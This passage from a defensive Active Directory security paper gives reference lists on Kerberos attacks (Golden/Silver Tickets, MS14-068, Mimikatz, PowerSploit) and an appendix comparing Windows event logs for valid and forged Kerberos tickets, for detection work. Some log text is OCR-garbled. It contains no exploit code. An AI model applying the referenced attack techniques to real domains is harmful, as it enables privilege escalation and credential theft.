  - http://www.DAnSolutions.com
  - http://presentations.ADSecurity.org

#### References

- Skip Duckwall & Benjamin Delpy's Blackhat USA 2014 presentation "Abusing Microsoft Kerberos
   – Sorry Guys You Still Don't Get It" <a href="http://www.slideshare.net/gentilkiwi/abusing-microsoft-kerberos-sorry-you-guys-dont-get-it">http://www.slideshare.net/gentilkiwi/abusing-microsoft-kerberos-sorry-you-guys-dont-get-it</a>
- Tim Medin's DerbyCon 2014 presentation: "Attacking Microsoft Kerberos: Kicking the Guard Dog of Hades" <a href="https://www.youtube.com/watch?v=PUyhlN-E5MU">https://www.youtube.com/watch?v=PUyhlN-E5MU</a>
- TechEd North America 2014 Presentation: TWC: Pass-the-Hash and Credential Theft Mitigation Architectures (DCIM-B213) Speakers: Nicholas DiCola, Mark Simos <a href="http://channel9.msdn.com/Events/TechEd/NorthAmerica/2014/DCIM-B213">http://channel9.msdn.com/Events/TechEd/NorthAmerica/2014/DCIM-B213</a>
- Chris Campbell GPP Password Retrieval with PowerShell http://obscuresecurity.blogspot.com/2012/05/gpp-password-retrieval-with-powershell.html
- Protection from Kerberos Golden Ticket Mitigating pass the ticket on Active Directory CERT-EU Security White Paper 2014-07 <a href="http://cert.europa.eu/static/WhitePapers/CERT-EU-SWP">http://cert.europa.eu/static/WhitePapers/CERT-EU-SWP 14 07 PassTheGolden Ticket v1 1.pdf</a>
- An overview of KB2871997 <a href="http://blogs.technet.com/b/srd/archive/2014/06/05/an-overview-of-kb2871997.aspx">http://blogs.technet.com/b/srd/archive/2014/06/05/an-overview-of-kb2871997.aspx</a>
- Microsoft security advisory: Update to improve Windows command-line auditing: (2/10/2015) <a href="http://support.microsoft.com/en-us/kb/3004375">http://support.microsoft.com/en-us/kb/3004375</a>

#### References

- Kerberos, Active Directory's Secret Decoder Ring http://adsecurity.org/?p=227
- Kerberos & KRBTGT: Active Directory's Domain Kerberos Account <a href="http://adsecurity.org/?p=483">http://adsecurity.org/?p=483</a>
- PowerShell Code: Check KRBTGT Domain Kerberos Account Last Password Change http://adsecurity.org/?p=481
- Mimikatz and Active Directory Kerberos Attacks <a href="http://adsecurity.org/?p=556">http://adsecurity.org/?p=556</a>
- Mining Active Directory Service Principal Names http://adsecurity.org/?p=230
- MS14-068: Vulnerability in (Active Directory) Kerberos Could Allow Elevation of Privilege <a href="http://adsecurity.org/?tag=ms14068">http://adsecurity.org/?tag=ms14068</a>
- Microsoft Enhanced security patch KB2871997 <a href="http://adsecurity.org/?p=559">http://adsecurity.org/?p=559</a>
- SPN Directory: <a href="http://adsecurity.org/?page\_id=183">http://adsecurity.org/?page\_id=183</a>
- PowerShell Code: Find-PSServiceAccounts <u>https://github.com/PyroTek3/PowerShell-AD-Recon/blob/master/Find-PSServiceAccounts</u>

#### References

- DEF CON 22 Ryan Kazanciyan and Matt Hastings, Investigating PowerShell Attacks <a href="https://www.youtube.com/watch?v=qF06PFcezLs">https://www.youtube.com/watch?v=qF06PFcezLs</a>
- Mandiant 2015 Threat Report https://www2.fireeye.com/WEB-2015RPTM-Trends.html
- PowerSploit: <a href="https://github.com/mattifestation/PowerSploit">https://github.com/mattifestation/PowerSploit</a>
- PowerView: <u>https://github.com/Veil-Framework/PowerTools/tree/master/PowerView</u>
- PoshSec: https://github.com/PoshSec
- Microsoft Kerberos PAC Validation <u>http://blogs.msdn.com/b/openspecification/archive/2009/04/24/understanding-microsoft-kerberos-pac-validation.aspx</u>
- "Admin Free" Active Directory and Windows, Part 1 & 2 http://blogs.technet.com/b/lrobins/archive/2011/06/23/quot-admin-free-quot-active-directory-and-windows-part-1-understanding-privileged-groups-in-ad.aspx

# Appendix

### PowerShell Module Logging GPO



# My Lab Event Logging Config

#### Local Policies/Audit Policy

| Policy                         | Setting          |
|--------------------------------|------------------|
| Audit account logon events     | Success, Failure |
| Audit account management       | Success, Failure |
| Audit directory service access | Success, Failure |
| Audit logon events             | Success, Failure |
| Audit privilege use            | Success, Failure |
| Audit process tracking         | Success, Failure |
|                                |                  |

#### Silver Ticket Event 4672: Admin Logon

Special privileges assigned to new logon. Subject: Security ID: ADSECLAB\LukeSkywalker Account Name: LukeSkywalker Account Domain: ADSECLAB 0x3a6678 Logon ID: Privileges: SeSecurityPrivilege SeBackupPrivilege SeRestorePrivilege SeTakeOwnershipPrivilege SeDebugPrivilege SeSystemEnvironmentPrivilege SeLoadDriverPrivilege SelmpersonatePrivilege SeEnableDelegationPrivilege

Special privileges assigned to new logon. Subject: Security ID: ADSECLAB\LukeSkywalker Account Name: LukeSkywalker Account Domain: 0x5331b4 Logon ID: Privileges: SeSecurityPrivilege SeBackupPrivilege SeRestorePrivilege SeTakeOwnershipPrivilege SeDebugPrivilege SeSystemEnvironmentPrivilege SeLoadDriverPrivilege SelmpersonatePrivilege SeEnableDelegationPrivilege

Valid

Forged Ticket

#### MS14-068 PyKEK Exploit Ticket Event 4672

Special privileges assigned to new logon.

Subject:

Security ID: ADSECLAB\LukeSkywalker

Account Name: LukeSkywalker

Account Domain: ADSECLAB Logon ID: 0x3a6678

Privileges: SeSecurityPrivilege

SeBackupPrivilege SeRestorePrivilege

SeTakeOwnershipPrivilege

SeDebugPrivilege

SeSystemEnvironmentPrivilege

SeLoadDriverPrivilege SeImpersonatePrivilege

SeEnableDelegationPrivilege

Special privileges assigned to new logon.

Subject

Security ID: ADSECLAB\LukeSkywalker

Account Name: joeuser

Account Domain: LAB.ADSECURITY.ORG

Logon ID: 0x48b9d9

Privileges: SeSecurityPrivilege

SeBackupPrivilege SeRestorePrivilege

SeTakeOwnershipPrivilege

SeDebugPrivilege

SeSystemEnvironmentPrivilege

SeLoadDriverPrivilege SelmpersonatePrivilege

SeEnableDelegationPrivilege

### MS14-068 PyKEK Exploit Ticket Event 4768

A Kerberos authentication ticket (TGT) was requested.

Account Information:

Account Name: JoeUser Supplied Realm Name: ADSECLAB

User ID: ADSECLAB\JoeUser

Service Information:

Service Name: krbtgt

Service ID: ADSECLAB\krbtgt

Network Information:

Client Address: ::ffff:172.16.11.202

Client Port: 49175

Additional Information:

Ticket Options: 0x40810010

Result Code: 0x0
Ticket Encryption Type: 0x12
Pre-Authentication Type: 2

A Kerberos authentication ticket (TGT) was requested.

Account Information:

Account Name: JoeUser

Supplied Realm Name: LAB.ADSECURITY.ORG
User ID: ADSECLAB\JoeUser

Service Information:

Service Name: krbtgt

Service ID: ADSECLAB\krbtgt

Network Information:

Client Address: ::ffff:172.16.11.202

Client Port: 49879

Additional Information:

Ticket Options: 0x50800000

Result Code: 0x0
Ticket Encryption Type: 0x17
Pre-Authentication Type: 2

Certificate Information:

Certificate Issuer Name: Certificate Serial Number: Certificate Thumbprint:

Valid

**Forged Ticket** 

#### MS14-068 Kekeo Exploit Ticket Event 4624

An account was successfully logged on.

Subject:

Security ID: NULL SID

Account Name: Account Domain: Logon ID: 0x0

Logon Type: 3

New Logon:

Security ID: ADSECLAB\LukeSkywalker

Account Name: LukeSkywalker Account Domain: ADSECLAB Logon ID: 0x3a668d

Logon GUID: {df5c4cce-5d32-9997-8bff-484038005d1b}

Process Information:

Process ID: 0x0
Process Name: -

An account was successfully logged on.

Subject:

Security ID: NULL SID

Account Name: Account Domain: Logon ID: 0x0

Logon Type:

New Logon:

Security ID: ADSECLAB\JoeUser

Account Name: joeuser

Account Domain: LAB.ADSECURITY.ORG

Logon ID: 0x5a5092

Logon GUID: {d2f2d496-ff20-db21-3753-a6fa736a21a1}

Process Information:

Process ID: 0x0
Process Name: -

#### MS14-068 Kekeo Exploit Ticket Event 4768

A Kerberos authentication ticket (TGT) was requested.

Account Information:

Account Name: JoeUser ADSECLAR. Supplied Realm Name:

User ID: ADSECLAB\JoeUser

Service Information:

Service Name: krbtgt

Service ID: ADSECLAB\krbtgt

Network Information:

::ffff:172.16.11.202 Client Address:

Client Port: 49175

Additional Information:

Ticket Options: 0x40810010

Result Code: 0x0Ticket Encryption Type: 0x12Pre-Authentication Type: 2

A Kerberos authentication ticket (TGT) was requested.

Account Information:

Account Name: JoeUser

Supplied Realm Name: lab.adsecurity.org ADSECLAB\JoeUser

User ID:

Service Information:

Service Name: krbtgt

ADSECLAB\krbtgt Service ID:

Network Information:

Client Address: ::ffff:172.16.11.202

Client Port: 50176

Additional Information:

0x40800010 Ticket Options:

Result Code: 0x0Ticket Encryption Type: 0x17 Pre-Authentication Type:

Valid

**Forged Ticket**